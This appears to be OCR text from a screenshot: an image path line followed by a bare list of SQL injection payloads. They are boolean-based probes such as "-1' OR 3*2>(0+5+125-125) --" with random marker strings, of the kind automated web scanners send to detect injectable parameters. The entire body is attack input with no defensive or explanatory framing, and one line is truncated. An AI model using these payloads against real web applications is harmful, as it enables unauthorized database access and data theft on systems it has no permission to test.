
-1' OR 2+351-351-1=0+0+0+1 OR
'NDB58PEP'='
-1' OR 2+547-547-1=0+0+0+1 OR
'BWODT6G2'='
-1' OR 2+556-556-1=0+0+0+1 --
-1' OR 3*2
-1' OR 3*2>(0+5+125-125) OR
'GBDAKSSQ'='
-1' OR 3*2>(0+5+126-126) --
-1' OR 3*2>(0+5+247-247) --
-1' OR 3*2>(0+5+351-351) OR
'NDB58PEP'='
-1' OR 3*2>(0+5+547-547) OR
'BWODT6G2'='
-1' OR 3*2>(0+5+556-556) --